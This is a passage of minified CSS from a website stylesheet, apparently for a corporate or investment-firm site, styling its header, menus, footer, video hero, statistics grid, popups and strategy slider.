40.06125em){.header{padding-top:18px;padding-bottom:18px}}.header--colored{background-color:#192037}.header.is-stuck{background-color:#192037;padding-top:1.625rem;padding-bottom:1.625rem;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.header.is-stuck{padding-top:18px;padding-bottom:18px;transition:all .5s ease}}.logo h1{font-size:0}.logo a{display:inline-block}.logo img,.logo svg{max-width:13.75rem;height:auto;object-fit:contain}@media print,screen and (max-width: 64.06125em){.logo img,.logo svg{max-width:200px}}@media print,screen and (max-width: 40.06125em){.logo{max-width:50%}}#sticky-toggle{position:relative;top:1px}.sticky.is-anchored{z-index:2}.sticky-container{position:absolute;width:100%;z-index:3}@media print,screen and (max-width: 64.06125em){.header{transition:all .5s ease}.header.has-open-menu{background-color:#192037;transition:all .5s ease}.header__logo-box{display:flex;align-items:center;justify-content:space-between;padding-right:.9375rem;padding-left:.9375rem}.menu-grid-container{padding-right:0;padding-left:0}.menu-grid-container .grid-margin-x{margin-right:0;margin-left:0}.menu-grid-container .grid-margin-x .cell{width:100%;margin-right:0;margin-left:0}}@media print,screen and (max-width: 64.06125em)and (max-width: 64.06125em){.header__menu-toggle{padding:16px 6px;border:1px solid #fff}}@media print,screen and (max-width: 64.06125em){.title-bar{line-height:2.8125rem}.title-bar .menu-icon{padding:0;border:none;background-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0) !important;position:relative;display:inline-block;vertical-align:middle;width:55px;height:30px;cursor:pointer}.title-bar .menu-icon span{top:0;display:block}.title-bar .menu-icon span::before,.title-bar .menu-icon span::after{content:"";display:block}.title-bar .menu-icon span,.title-bar .menu-icon span::before,.title-bar .menu-icon span::after{position:absolute;left:0;width:100%;height:3px;background-color:#fff;border-radius:0;-webkit-transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.15s;transition-timing-function:ease}.title-bar .menu-icon span::before{top:13px}.title-bar .menu-icon span::after{top:26px}.title-bar .menu-icon.is-active span{transform:translate3d(0, 13px, 0) rotate(45deg)}.title-bar .menu-icon.is-active span,.title-bar .menu-icon.is-active span::before,.title-bar .menu-icon.is-active span::after{background-color:#fff}.title-bar .menu-icon.is-active span::before{display:none}.title-bar .menu-icon.is-active span::after{transform:translate3d(0, -26px, 0) rotate(-90deg)}.top-bar{display:none;padding-top:25px}.header-menu{background:rgba(0,0,0,0)}.header-menu .submenu li a{text-transform:initial;font-size:1.25rem}.header-menu>li{position:relative}.header-menu>li:not(:first-child):before{content:"";position:absolute;top:0;left:1.5625rem;width:calc(100% - 3.125rem);margin:auto;height:1px;background-color:#fff}.header-menu li{width:100%;padding:10px 0}.header-menu li>a{color:#fff;text-transform:uppercase;font-weight:600;font-size:1.5625rem}.header-menu li>a.button{padding:.625rem .9375rem;display:inline-block}.header-menu li.current-menu-item>a,.header-menu li.current-menu-item .submenu-toggle,.header-menu li.current_page_ancestor>a,.header-menu li.current_page_ancestor .submenu-toggle,.header-menu li.current_page_parent>a,.header-menu li.current_page_parent .submenu-toggle{color:#4c9fc8}.header-menu li.has-button{padding-top:.25rem;padding-bottom:.25rem}.header-menu .submenu-toggle{padding:0;margin-right:1.5625rem}.header-menu .submenu{padding-top:10px}.header-menu .submenu a{padding-left:2.578125rem}.header-menu .submenu li:not(:first-of-type){padding-top:.3125rem}.header-menu .submenu .submenu a{padding-left:3.59375rem}}@media print,screen and (min-width: 64.0625em){.header-menu.menu{align-items:center;justify-content:flex-end}.header-menu.menu>li>a{font:700 1rem "Titillium Web",sans-serif;text-transform:uppercase;letter-spacing:3px;padding:0;margin:0 .9375rem}.header-menu.menu li>a{color:#fff;line-height:39px;border-bottom:5px solid rgba(0,0,0,0)}.header-menu.menu li>a:hover,.header-menu.menu li>a:focus{border-bottom-color:#fff}.header-menu.menu li>a.button{padding:.625rem .9375rem;color:#192037;line-height:1}.header-menu.menu li.current-menu-item>a,.header-menu.menu li.current_page_ancestor>a,.header-menu.menu li.current_page_parent>a{border-bottom-color:#fff}.header-menu.menu li.has-dropdown>a{color:#fff}.header-menu.menu li.is-active>a{border-bottom-color:#fff}.header-menu.menu .submenu{z-index:11;display:none;padding-top:.9375rem}.header-menu.menu .submenu.js-dropdown-active{display:block}.header-menu.menu .submenu li{background-color:#192037}.header-menu.menu .submenu li>a{font:700 1.25rem "Titillium Web",sans-serif;line-height:1.5}.header-menu.menu .submenu li>a:hover{color:#fff}.header-menu.menu .submenu li.current-menu-item>a,.header-menu.menu .submenu li.current_page_ancestor>a,.header-menu.menu .submenu li.current_page_parent>a{color:#fff}}.header-banner{width:100%;height:98px;background-color:#4c9fc8;color:#fff;font-family:"Titillium Web",sans-serif;font-size:2.125rem;line-height:1.6;font-weight:bold;display:flex;align-items:center;justify-content:center;position:relative;z-index:1000000}@media screen and (max-width: 90em){.header-banner{height:5.625rem}}@media print,screen and (max-width: 40.06125em){.header-banner{font-size:1.25rem;line-height:1.2;height:3.75rem}}@media screen and (max-width: 26.25em){.header-banner{font-size:4.5vw;height:14.29vw}}.header-banner .grid-container,.header-banner .milestones .milestones__slider-mobile,.milestones .header-banner .milestones__slider-mobile{display:flex;justify-content:end;align-items:center}@media screen and (max-width: 90em){.header-banner .grid-container,.header-banner .milestones .milestones__slider-mobile,.milestones .header-banner .milestones__slider-mobile{padding:0 1.25rem}}@media print,screen and (max-width: 40.06125em){.header-banner .grid-container,.header-banner .milestones .milestones__slider-mobile,.milestones .header-banner .milestones__slider-mobile{justify-content:start}}.header-banner__text{display:flex;align-items:center;justify-content:center;gap:1.25rem;transition:all .3s ease;padding-right:.9375rem}@media print,screen and (max-width: 40.06125em){.header-banner__text{gap:.625rem}}@media screen and (max-width: 90em){.header-banner__text svg{width:2.5rem;height:2.375rem;object-position:center;object-fit:cover}}@media screen and (max-width: 90em)and (max-width: 40.06125em){.header-banner__text svg{width:1.875rem;height:1.75rem}}@media screen and (max-width: 90em)and (max-width: 26.25em){.header-banner__text svg{width:7.14vw;height:6.67vw}}.header-banner__text svg rect{transition:all .3s ease}.header-banner__text svg path{transition:all .3s ease}.header-banner__text:hover{cursor:pointer;color:#192037;transition:all .3s ease}.header-banner__text:hover svg rect{transition:all .3s ease;fill:#fff}.header-banner__text:hover svg path{transition:all .3s ease;fill:#fff}.overlay-access{position:fixed;top:0;left:0;width:100%;height:100%;min-height:6.25rem;background-color:rgba(76,159,200,.95);color:#fff;z-index:10000000000;display:flex;flex-direction:column;text-align:left;padding:10.875rem 8.25rem}@media print,screen and (max-width: 64.06125em){.overlay-access{padding:3.125rem}}@media print,screen and (max-width: 40.06125em){.overlay-access{padding:1.25rem}}.overlay-access__wrap{max-width:51.1875rem;width:100%}.overlay-access__text,.overlay-access__title{font-family:"obvia-condensed",sans-serif;font-size:2.4375rem;line-height:1.48;letter-spacing:.02em;color:#fff;font-weight:bold}@media print,screen and (max-width: 40.06125em){.overlay-access__text,.overlay-access__title{font-size:1.5rem;line-height:1.2}}.overlay-access__text{max-width:46.875rem;width:100%}.overlay-access__btn-wrap{display:flex;flex-direction:row;align-items:end;margin-top:2.3125rem;gap:2.0625rem}.overlay-access__btn-text-wrap{display:flex;flex-direction:column;justify-content:end;gap:1.5rem;max-width:16.1875rem;width:100%}@media print,screen and (max-width: 40.06125em){.overlay-access__btn-text-wrap{gap:.9375rem}}.overlay-access__btn-text{font-family:"Titillium Web",sans-serif;font-weight:400;font-size:2.125rem;line-height:1.3;color:#fff;max-width:13.75rem;width:100%;text-align:left;transition:all .3s ease}@media print,screen and (max-width: 40.06125em){.overlay-access__btn-text{font-size:1.25rem;line-height:1.2}}.overlay-access__btn-line{width:100%;height:.5625rem;background-color:#fff;transition:all .3s ease}@media print,screen and (max-width: 40.06125em){.overlay-access__btn-line{height:.375rem}}.overlay-access svg{width:6.75rem;height:6.5rem;object-position:center;object-fit:cover}@media print,screen and (max-width: 40.06125em){.overlay-access svg{width:4.25rem;height:4rem}}.overlay-access svg rect{transition:all .3s ease}.overlay-access svg path{transition:all .3s ease}.overlay-access button{padding:0;border:none;outline:none;box-shadow:none}.overlay-access button:hover{border:none;outline:none;box-shadow:none}.overlay-access button:hover .overlay-access__btn-text{color:#004b87;transition:all .3s ease}.overlay-access button:hover svg rect{fill:#004b87 !important;transition:all .3s ease}.overlay-access button:hover svg path{fill:#004b87 !important;transition:all .3s ease}@media print,screen and (max-width: 40.06125em){.sidebar{margin-top:3rem}}.widget{margin-bottom:1.25rem}.widget:last-child{margin-bottom:0}.footer{margin-top:auto;padding-top:5rem;padding-bottom:5rem;background-color:#004b87;color:#fff}@media print,screen and (max-width: 40.06125em){.footer{text-align:center;padding-top:50px;padding-bottom:50px}}.footer--top{margin-bottom:4.25rem}@media print,screen and (max-width: 40.06125em){.footer--top{margin-bottom:35px}}.footer__logo{margin-bottom:6.875rem}@media print,screen and (max-width: 40.06125em){.footer__logo{margin-bottom:50px}}.footer__logo img{max-width:10rem;height:auto;object-fit:contain}.footer__content h3{position:relative;font-weight:400;letter-spacing:1.8px}@media print,screen and (max-width: 40.06125em){.footer__content h3{padding:0 30px}}.footer__content h3 span{position:relative;padding-left:3.75rem}@media print,screen and (min-width: 40.0625em){.footer__content h3 span{display:inline-block}}.footer__content h3 span:before{position:absolute;top:.875rem;left:0;content:"";width:2.625rem;height:2.625rem;background-color:#fff;display:inline-block}@media print,screen and (max-width: 40.06125em){.footer__content h3 span:before{top:7px;left:-10px;transform:translateX(-100%);width:18px;height:18px}}@media print,screen and (max-width: 40.06125em){.footer__content h3 span{padding:0}}.footer__content sup{font-size:50%;font-family:"Titillium Web",sans-serif;font-weight:400;position:initial;vertical-align:super}@media print,screen and (max-width: 40.06125em){.footer__content .button{margin-bottom:15px}}.footer__copy{font-size:1.01875rem}@media only screen and (max-width: 1201px){.footer__copy{font-size:14px}}.footer__side-text{font-size:1.5rem}@media print,screen and (max-width: 40.06125em){.footer__side-text *{font-size:1.125rem}}.footer .stay-tuned{justify-content:flex-end}@media print,screen and (max-width: 40.06125em){.footer .stay-tuned{justify-content:center;margin-bottom:20px}}.footer p a{text-decoration:none}.preview{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid #e6e6e6}.preview__meta{margin-top:1.25rem;margin-bottom:0;color:#8a8a8a;font-size:.875rem}@media print,screen and (max-width: 40.06125em){.preview__thumb{margin-bottom:1.25rem}}.entry__title{font-size:3.4375rem;font-family:"Titillium Web",sans-serif;text-transform:none}@media print,screen and (max-width: 40.06125em){.entry__title{font-size:32px}}.entry__share{margin-bottom:1.25rem}.entry__thumb{margin-bottom:1.25rem}.entry__meta{color:#8a8a8a;font-size:.875rem}.entry__cat{margin-top:1.25rem}.entry__caption{margin-top:2.1875rem;font-size:1.125rem}.main-content--single-news{padding:16.875rem 0 10rem 0;font-size:1.3125rem}@media print,screen and (max-width: 64.06125em){.main-content--single-news{padding:120px 0 80px 0;font-size:17px}}@media print,screen and (max-width: 40.06125em){.main-content--single-news{padding-bottom:50px}}.main-content--single-news .entry__title{max-width:65.625rem;margin-bottom:6.25rem;font-weight:700;font-family:"Titillium Web",sans-serif}@media print,screen and (max-width: 64.06125em){.main-content--single-news .entry__title{margin-bottom:25px}}.main-content--single-news .entry__thumb{margin-bottom:6.25rem}@media print,screen and (max-width: 40.06125em){.main-content--single-news .entry__thumb{margin-bottom:30px}}.main-content--single-news__link{border-top:1px solid #192037;padding-top:1.5625rem}@media print,screen and (max-width: 40.06125em){.main-content--single-news__link{padding-top:20px}}.navigation-news{padding-top:18.75rem;display:flex;flex-direction:column;align-items:center;justify-content:space-between}@media print,screen and (max-width: 64.06125em){.navigation-news{padding-top:50px;padding-bottom:50px;flex-direction:row}}@media print,screen and (max-width: 40.06125em){.navigation-news{padding-top:30px;padding-bottom:30px}}.navigation-news .nav-item--prev{margin-right:0;margin-bottom:3.125rem}@media print,screen and (max-width: 64.06125em){.navigation-news .nav-item--prev{margin-bottom:0}}.post-date{color:#acac72;margin-bottom:1.875rem}@media print,screen and (max-width: 40.06125em){.post-date{margin-bottom:15px}}.post-cat{display:inline-block;text-transform:uppercase;color:#acac72;font-weight:600;padding-right:.625rem}.post-cat:after{content:", "}.post-cat:last-of-type{padding-right:0}.post-cat:last-of-type:after{content:""}body:not(.is-mobile) .investments .load-more__wrap{display:none}.video-hero{position:relative;color:#fff;overflow:hidden}.video-hero:after{position:absolute;display:block;content:"";top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(50,56,76,.13);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);z-index:1}.video-hero__inner{position:relative;display:flex;align-items:center;min-height:100vh;z-index:2;padding-bottom:10rem;padding-top:7.5rem}@media screen and (max-width: 1720px)and (min-width: 641px){.video-hero__inner{padding-left:2.5rem;padding-right:2.5rem}}@media print,screen and (max-width: 40.06125em){.video-hero__inner{min-height:48rem;padding-top:6rem;padding-bottom:6rem}}.video-hero__inner .slogan{max-width:100vw}.video-hero__inner .slogan p{margin-bottom:0}.video-hero__inner .slogan sup{font-size:50% !important;font-family:"Titillium Web",sans-serif;font-weight:400;position:initial;vertical-align:super}.video-hero__inner .slogan .slogan__line-1{padding-left:7.5rem}@media print,screen and (max-width: 40.06125em){.video-hero__inner .slogan .slogan__line-1{padding-left:40px}}@media only screen and (min-width: 1025px){.video-hero__inner .slogan .slogan__box{top:50%;transform:translateY(-50%)}}.video-hero__inner .slogan .slogan__line-2-wrap sup{font-size:45% !important;font-family:"Titillium Web",sans-serif;font-weight:400;position:initial;vertical-align:super}@media screen and (max-width: 1720px)and (min-width: 641px){.video-hero__inner .slogan .slogan__line-2-wrap{margin-left:0}}.video-hero .video-holder__media{object-fit:cover;width:100%;height:100%}.video-hero__bottom-text{font:700 3.125rem "Titillium Web",sans-serif;position:absolute;bottom:4rem;transform:translateX(-150%);opacity:0;transition:all 1s ease;transition-duration:1s;margin-bottom:0}@media print,screen and (max-width: 40.06125em){.video-hero__bottom-text{font-size:25px;bottom:32px}}.video-hero__bottom-text.is-shown{opacity:1;transform:translateX(0);transition:all 1s ease;transition-duration:1s}.video-hero .go-next{position:absolute;right:0;bottom:3.125rem;transform:rotate(-90deg)}@media print,screen and (max-width: 40.06125em){.video-hero .go-next{bottom:28px}}@media screen and (min-width: 64.0625em)and (max-width: 90.625em){.video-hero .video-hero__wrap{display:flex}.video-hero .video-hero__wrap>.grid-container,.video-hero .milestones .video-hero__wrap>.milestones__slider-mobile,.milestones .video-hero .video-hero__wrap>.milestones__slider-mobile{margin:0}.video-hero .video-hero__wrap>.grid-container .slogan *,.video-hero .milestones .video-hero__wrap>.milestones__slider-mobile .slogan *,.milestones .video-hero .video-hero__wrap>.milestones__slider-mobile .slogan *{font-size:clamp(3.75rem,-2.86rem + 10.329vw,6.5rem)}.video-hero .video-hero__wrap>.grid-container .slogan .slogan__line-2-wrap,.video-hero .milestones .video-hero__wrap>.milestones__slider-mobile .slogan .slogan__line-2-wrap,.milestones .video-hero .video-hero__wrap>.milestones__slider-mobile .slogan .slogan__line-2-wrap{margin-left:6.5rem}}@media screen and (min-width: 64.0625em)and (max-width: 90.625em)and (max-width: 1720px)and (min-width: 641px){.video-hero .video-hero__wrap>.grid-container .slogan .slogan__line-2-wrap,.video-hero .milestones .video-hero__wrap>.milestones__slider-mobile .slogan .slogan__line-2-wrap,.milestones .video-hero .video-hero__wrap>.milestones__slider-mobile .slogan .slogan__line-2-wrap{margin-left:1.875rem}}.video-hero .card{position:relative;z-index:2;margin-top:11%;display:none}@media print,screen and (min-width: 64.0625em){.video-hero .card{margin-top:0;position:absolute;top:15%;right:0;transition-duration:3s}}.video-hero .card__box{display:flex;flex-direction:row;align-items:center}.video-hero .card-item{max-width:11.3673125rem;min-height:11.3673125rem;width:100%;height:100%;background-color:#fff;padding:1.25rem .625rem;color:#000;display:flex;position:relative;right:-1.875rem;z-index:1}.video-hero .card-item__box{display:flex;flex-direction:column;justify-content:center;align-items:center}.video-hero .card-item__headings{border-left:.625rem solid #068852;margin-left:.625rem;padding-left:.625rem}.video-hero .card-item__headings .headings__title{text-transform:initial;font-size:1.25rem;font-weight:700;line-height:1;margin-bottom:.9375rem}.video-hero .card-item__headings .headings__subtitle{text-transform:uppercase;font-size:1.25rem;line-height:1}.video-hero .card-item__descr{text-align:center;margin-top:1.25rem;font-size:.6875rem;line-height:1}.video-hero .card-view{position:relative;background-color:rgba(25,32,55,.3);mix-blend-mode:multiply;display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:26.4015rem}.video-hero .card-view__box{padding:2.200125rem 5.133625rem;line-height:1.3;font-size:1.7601rem}.video-hero .card-view__box p{font-size:1.7601rem;padding-right:1.875rem}.video-hero .card-view__box .button{font-size:1.375rem}.card-section{margin-top:5rem;padding-top:6.875rem;position:relative}@media print,screen and (max-width: 40.06125em){.card-section{padding-top:3.75rem}}.card-section:before{content:"";position:absolute;top:0;left:50%;transform:translateX(-50%);width:88.005rem;height:1px;background-color:#fff}.card-items{margin-top:5rem;display:flex;flex-wrap:wrap;justify-content:center}@media print,screen and (max-width: 40.06125em){.card-items{margin-top:2.5rem}}.card-items .card-item{width:calc(16.6666666667% - 0.625rem);margin:0 .3125rem .625rem .3125rem}@media print,screen and (max-width: 64.06125em){.card-items .card-item{width:calc(25% - 0.625rem);min-height:33%}}@media print,screen and (max-width: 40.06125em){.card-items .card-item{width:100%}}.card-items__link{margin-top:5rem}@media print,screen and (max-width: 40.06125em){.card-items__link{margin-top:1.5625rem}}.card-items .card__box{display:flex;flex-direction:row;align-items:center}.card-items .card-item{background-color:#fff;padding:1.46675rem .733375rem;color:#000;display:flex}.card-items .card-item__box{display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:12rem}@media print,screen and (max-width: 40.06125em){.card-items .card-item__box{min-height:auto}}.card-items .card-item__headings{border-left:.733375rem solid #068852;margin-left:.733375rem;padding-left:.733375rem}.card-items .card-item__headings .headings__title{text-transform:initial;font-size:1.25rem;font-weight:700;line-height:1;margin-bottom:1.1000625rem}.card-items .card-item__headings .headings__subtitle{text-transform:uppercase;font-size:1.25rem;line-height:1}.card-items .card-item__descr{text-align:center;margin-top:1.46675rem;font-size:.75rem;line-height:1}.slogan__line-1{position:relative;margin-bottom:0}.slogan__line-1.box-anim{position:relative;padding-left:5rem;display:inline-block}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.slogan__line-1.box-anim{padding-left:45px}}@media print,screen and (max-width: 40.06125em){.slogan__line-1.box-anim{padding-left:40px}}.slogan__box{position:absolute;display:block;top:1.375rem;left:0;content:"";width:5rem;height:5rem;background-color:#fff}@media print,screen and (max-width: 40.06125em){.slogan__box{width:25px;height:25px;top:7px}}.slogan__line-2-wrap{display:flex;position:relative;margin-left:0}@media print,screen and (max-width: 40.06125em){.slogan__line-2-wrap{padding-left:40px}}.slogan__line-2-wrap.with-box{padding-left:5rem;display:inline-block}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.slogan__line-2-wrap.with-box{padding-left:45px}}@media print,screen and (max-width: 40.06125em){.slogan__line-2-wrap.with-box{padding-left:40px}}@media print,screen and (max-width: 40.06125em){.slogan h1,.slogan .h1{font-size:36px}}.targets{background-color:#192037;padding:10.5rem 0;color:#fff;font-size:2.4375rem}@media print,screen and (max-width: 64.06125em){.targets{font-size:inherit}}@media print,screen and (max-width: 40.06125em){.targets{padding:50px 0;font-size:20px}}.targets__top-text{padding-bottom:7.875rem;width:69.0625rem;margin-left:auto;margin-right:auto}@media print,screen and (max-width: 40.06125em){.targets__top-text{width:100%;padding-bottom:50px}}.targets__list{margin-bottom:10.375rem}@media print,screen and (max-width: 40.06125em){.targets__list{margin-bottom:50px}}.targets__bottom-text{max-width:83.75rem;width:100%;margin-left:auto;margin-right:auto}@media print,screen and (max-width: 40.06125em){.targets__bottom-text{width:100%}}.target{display:flex;justify-content:center;align-items:center;color:#565b6c;margin-bottom:.9375rem}@media print,screen and (max-width: 40.06125em){.target{display:block;margin-bottom:40px}}.target__image{position:relative;width:13.75rem;height:13.75rem;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.target__image{margin-left:auto;margin-right:auto;margin-bottom:25px}}.target__text{display:inline-block;font-size:11.25rem;color:inherit;text-transform:uppercase;font-family:"obvia-condensed",sans-serif;transition:all .5s ease;line-height:1}@media screen and (max-width: 75em){.target__text{font-size:6.25rem}}@media print,screen and (max-width: 40.06125em){.target__text{font-size:50px;width:100%;text-align:center}}@media print,screen and (min-width: 40.0625em){.target:nth-child(odd) .target__image{margin-right:4.125rem}}.target:nth-child(even){flex-direction:row-reverse}@media print,screen and (min-width: 40.0625em){.target:nth-child(even) .target__image{margin-left:4.125rem}}.target:hover .target__image,.target.is-active .target__image{width:21.25rem;transition:all .5s ease}.stats{padding:13.5rem 0 10.625rem 0}@media print,screen and (max-width: 40.06125em){.stats{padding:75px 0}}.stats-grid,.stats-grid-wrap{position:relative;max-width:75rem;width:100%;margin-left:auto;margin-right:auto}@media print,screen and (max-width: 40.06125em){.stats-grid,.stats-grid-wrap{width:100%}}.stat-item{position:relative;text-align:center;padding:2.5rem;display:flex;align-items:center;height:25rem;justify-content:center;width:33.33%;border-left:1px solid #192037;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.stat-item{width:50%;height:calc(50vw - 24px);padding:25px}}@media print,screen and (min-width: 40.0625em){.stat-item:nth-child(3),.stat-item:last-of-type{border-right:1px solid #192037}}@media print,screen and (min-width: 40.0625em){.stat-item:nth-child(4),.stat-item:nth-child(5),.stat-item:nth-child(6){margin-top:-1px}}@media print,screen and (max-width: 40.06125em){.stat-item:nth-child(3),.stat-item:nth-child(4),.stat-item:nth-child(5),.stat-item:nth-child(6){margin-top:-1px}}@media print,screen and (max-width: 40.06125em){.stat-item:nth-child(even){border-right:1px solid #192037}}@media print,screen and (max-width: 40.06125em){.stat-item:last-of-type{border-right:1px solid #192037}}.stat-item:after{position:absolute;content:"";width:100%;height:1px;background-color:#192037;bottom:0;left:0}.stat-item:before{position:absolute;content:"";width:100%;height:1px;background-color:#192037;top:0;left:0}.stat-item--link:hover{cursor:pointer;background-color:#acac72;transition:all .5s ease}.stat-item__link{position:absolute;display:block;content:"";width:100%;height:100%;top:0;left:0;z-index:1}.stat-item__value{display:flex;justify-content:center;font:400 6.25rem "obvia-condensed",sans-serif;line-height:1.2;margin-bottom:1.875rem}@media print,screen and (max-width: 40.06125em){.stat-item__value{font-size:40px;margin-bottom:10px}}.stat-item__value sup{top:.5em}.stat-item__text{font:400 1.8125rem "obvia-condensed",sans-serif;text-transform:uppercase;max-width:14.375rem;margin-left:auto;margin-right:auto}@media print,screen and (max-width: 40.06125em){.stat-item__text{font-size:18px}}.popup-box{position:absolute;display:block;background-color:#acac72;max-width:50rem;width:100%;padding-bottom:50rem;top:0;left:50%;z-index:-1;opacity:0;transform:translateX(-50%);box-shadow:.625rem .625rem 1.875rem 0 rgba(0,0,0,.3)}@media print,screen and (max-width: 40.06125em){.popup-box{width:100%;height:100%;padding-bottom:0;max-height:90vw}}.popup-box.is-shown{opacity:1;z-index:1;transition:opacity .5s ease}.popup-box__close{position:absolute;display:block;content:"";top:2.8125rem;right:2.8125rem;width:3.125rem;height:3.125rem;background:center/contain no-repeat var(--wpr-bg-3a9c6bb5-f16c-4f3f-8008-eff483ea097b);background-size:3.125rem;z-index:2}@media print,screen and (max-width: 40.06125em){.popup-box__close{top:25px;right:25px;width:25px;height:25px;background-size:25px}}.popup-box__close:hover{cursor:pointer}.popup-box__link{position:absolute;display:block;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1}.popup-box .button{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.popup-box .button--top{top:15%}.popup-box .button--bottom{top:85%}.video-section{position:relative;z-index:2;margin-top:3.125rem}.video-section.external .embed-container{max-width:102.5rem;aspect-ratio:16/9;padding-bottom:initial}@media print,screen and (max-width: 40.06125em){.video-section.external .embed-container{padding-bottom:56.25%;margin:auto}}@media screen and (max-width: 40.06125em)and (orientation: portrait){.video-section.external .embed-container{height:100%}}@media print,screen and (max-width: 40.06125em){.video-section.external .video-section__wrap{padding-bottom:56.25%}}.embed-container{transition:max-width .3s ease-in-out,padding .3s ease-in-out;max-width:93.75rem;margin:auto;z-index:1;width:100%}@media print,screen and (max-width: 40.06125em){.embed-container{padding-bottom:100%;margin:auto}}@media screen and (max-width: 40.06125em)and (orientation: portrait){.embed-container{height:100%}}.embed-container .play-element{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0);z-index:1}.embed-container .play-element:hover .play-button,.embed-container .play-element:focus .play-button{opacity:1}.embed-container .play-button{transition:all .3s ease-in-out;opacity:.75;z-index:202;display:flex;flex-direction:column;align-items:center;position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.embed-container .play-button svg{width:9.6875rem !important;height:9.6875rem !important}@media print,screen and (max-width: 40.06125em){.embed-container .play-button svg{width:6.25rem !important;height:6.25rem !important}}@media print,screen and (max-width: 40.06125em){.page-template-template-insights .embed-container{padding-bottom:58%}}.insights-popup.cloned{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;display:block;background-color:rgba(25,32,55,.9)}.insights-popup__close-box button{column-gap:1.25rem;margin:3.125rem;margin-left:auto;display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:rgba(0,0,0,0);border:none;outline:none;cursor:pointer;white-space:nowrap;padding:0}.insights-popup__close-box button span{font-weight:bold;color:#fff;font-size:1.25rem}.insights-popup__inner{width:100vw;height:100vh}.insights-popup__box{max-width:80.625rem;margin:auto}.insights-popup__title{text-transform:initial;color:#fff;margin-top:2.1875rem;margin-bottom:1.25rem}@media print,screen and (max-width: 40.06125em){.insights-popup__title{margin-top:1.25rem 0}}.strategies{position:relative;z-index:1}.strategies .strategy-nav{justify-content:normal}.strategies.option-1{background-color:#1a2138}.strategies.option-1 .strategy-nav{justify-content:normal}.strategies.option-1 .strategy-nav__item{color:#787878;border-color:#787878}.strategies.option-1 .strategy-nav__item:hover{cursor:pointer;color:#4c9fc8;border-color:#4c9fc8}.strategies.option-1 .strategy-nav__item.is-active{color:#4c9fc8;border-color:#4c9fc8}.strategies.option-1 .strategy-sl__inner .img-obj-fit{display:none !important}.strategies__title{margin-bottom:5rem}@media print,screen and (max-width: 40.06125em){.strategies__title{margin-bottom:40px}}.strategies__wrap{position:relative}@media screen and (max-width: 1720px)and (min-width: 641px){.strategies__wrap .strategy-nav,.strategies__wrap .strategy-sl__inner,.strategies__wrap .strategy-sl__desc-inner{padding-left:3.75rem;padding-right:3.75rem}}.strategies__disclaimer{padding-top:1.5625rem;padding-bottom:1.5625rem;font-size:1.125rem;color:#333}@media print,screen and (max-width: 40.06125em){.strategies__disclaimer{padding-top:25px;padding-bottom:25px;font-size:12px}}.strategy-sl .slick-slide{position:relative;padding-bottom:68.75rem}@media only screen and (min-width: 641px)and (max-width: 850px){.strategy-sl .slick-slide{padding-bottom:93.75rem}}@media print,screen and (max-width: 40.06125em){.strategy-sl .slick-slide{padding-bottom:0}}.strategy-sl .slick-slide:before{position:absolute;display:block;content:"";top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(25,32,55,.7);z-index:1}@media screen and (max-width: 1400px)and (min-width: 641px){.strategy-sl .slick-prev{left:3.125rem}.strategy-sl .slick-next{right:3.125rem}}.strategy-sl__inner{float:left}@media print,screen and (min-width: 40.0625em){.strategy-sl__inner{padding-bottom:5rem}}.strategy-sl__desc{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:1;color:#fff;height:100%}@media print,screen and (max-width: 40.06125em){.strategy-sl__desc{position:relative;transform:none;top:0;left:0;min-height:100vw;display:flex;align-items:center}}.strategy-sl__desc-inner{max-width:50%;padding:21.875rem 0 16rem 0;max-height:68.75rem}@media print,screen and (max-width: 64.06125em){.strategy-sl__desc-inner{padding:15.625rem 0;max-width:100%}}@media print,screen and (max-width: 40.06125em){.strategy-sl__desc-inner{padding:50px 0;max-height:100%;min-height:35rem}}.strategy-sl__desc-inner p{margin-bottom:1.375rem}.strategies--inner-title .strategies__title-wrap{position:absolute;left:50%;top:2.1875rem;transform:translateX(-50%);z-index:1;padding:0}@media print,screen and (max-width: 40.06125em){.strategies--inner-title .strategies__title-wrap{top:35px}}.strategies--inner-title .strategies__title{color:#fff;margin-bottom:0}@media print,screen and (max-width: 40.06125em){.strategies--inner-title .strategies__title{padding:0 16px}}.strategies--inner-title .strategy-nav{top:8.4375rem}@media print,screen and (min-width: 40.0625em)and (max-width: 64.06125em){.strategies--inner-title .strategy-sl__desc-inner{padding:21.875rem 2.5rem 6.25rem 2.5rem;font-size:1.875rem}}@media print,screen and (max-width: 40.06125em){.strategies--inner-title .strategy-sl__desc-inner{padding-top:100px}}.strategy-nav{position:absolute;top:5rem;left:50%;transform:translateX(-50%);max-width:105rem;width:100%;display:flex;justify-content:space-between;z-index:1}@media only screen and (max-width: 768px){.strategy-nav{display:none}}.strategy-nav__item{display:inline-block;border-top:.5625rem solid #fff;font:400 2.0625rem "obvia-condensed",sans-serif;color:#fff;text-transform:uppercase;margin-right:1.5rem;max-width:18.75rem;padding-top:.9375rem;transition:all .5s ease}@media print,screen and (max-width: 64.06125em){.strategy-nav__item{font-size:1.4rem}}.strategy-nav__item:hover{color:#4c9fc8;border-color:#4c9fc8;transition:all .5s ease}.strategy-nav__item.is-active{color:#4c9fc8;border-color:#4c9fc8;transition:all .5s ease}.strategy-nav__item:last-child{margin-right:0}.commitments{background-color:#fff;padding:3.75rem 0 3.75rem 0}@media print,screen and (max-width: 40.06125em){.commitments{padding:50px 0}}.commitments__top{margin-bottom:10.3125rem}@media print,screen and (max-width: 